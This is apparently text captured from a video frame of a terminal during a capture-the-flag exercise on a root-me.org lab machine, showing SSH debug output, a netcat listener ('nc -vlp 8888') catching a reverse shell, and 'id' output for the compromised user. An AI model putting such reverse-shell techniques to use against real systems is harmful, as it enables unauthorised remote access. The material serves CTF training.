 abdou@XPS15-AD: ~
Command Prompt - ngrok tcp
Windows PowerShell
debug2: we did not send a packet, disable method
debug3: authmethod_lookup password
debug3: remaining preferred: ,password
debug3: authmethod_is_enabled password
debug1: Next authentication method: password
gemini1@ctf03.root-me.org's password:
thehackerish~$
thehackerish~$
thehackerish~$
thehackerish~$
thehackerish~$
thehackerish~$
thehackerish~$ nc -vlp 8888
Listening on 0.0.0.0 8888
Connection received on localhost 28232
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$
$
$ id
uid=1000(gemini1) gid=1000(gemini1) groups=1000(gemini1),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),10
8(netdev)
$
$
$
$
$